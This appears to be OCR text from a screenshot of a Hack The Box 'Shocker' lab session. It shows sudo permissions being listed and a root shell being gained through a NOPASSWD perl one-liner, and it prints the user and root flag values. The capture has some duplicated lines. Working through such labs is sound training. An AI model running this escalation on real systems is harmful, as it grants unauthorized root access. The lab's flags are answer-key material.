 [perl | GTFOBins - Chro... pulkittalwar2611@pulkit... [pulkittalwar2611@pulki... [shocker-htb - File Mana... 06:27 AM 25%
pulkittalwar2611@pulkittalwar2611: ~/Pictures/shocker-htb
File Actions Edit View Help
10.10.10.56> cat user.txt
916c4188528e7e0f5288ad0586db256c
10.10.10.56> sudo -l
916c4188528e7e0f5288ad0586db256c
10.10.10.56> sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Trash droopescan
10.10.10.56> sudo perl -e 'exec "/bin/sh";'
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
10.10.10.56> whoami
root
10.10.10.56> pwd
/home/shelly
10.10.10.56> cd ..
10.10.10.56> cd ..
10.10.10.56> cd /
10.10.10.56> cd root
10.10.10.56> ls -al
total 32
drwx------ 4 root root 4096 Sep 22 2017 .
drwxr-xr-x 23 root root 4096 Sep 22 2017 ..
-rw------- 1 root root 0 Sep 25 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Sep 22 2017 .cache
drwxr-xr-x 2 root root 4096 Sep 22 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Dec 27 05:30 root.txt
-rw-r--r-- 1 root root 170 Sep 22 2017 .wget-hsts
10.10.10.56> cat root.txt
c485bcb206678a07119576b311f3aabd
hack
10.10.10.56>